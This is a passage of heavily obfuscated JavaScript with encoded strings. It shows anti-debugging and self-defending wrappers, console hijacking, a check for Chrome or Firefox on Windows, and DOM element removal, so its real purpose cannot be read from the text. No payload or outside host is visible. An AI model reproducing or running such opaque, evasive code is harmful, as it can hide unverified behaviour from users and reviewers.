_0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- 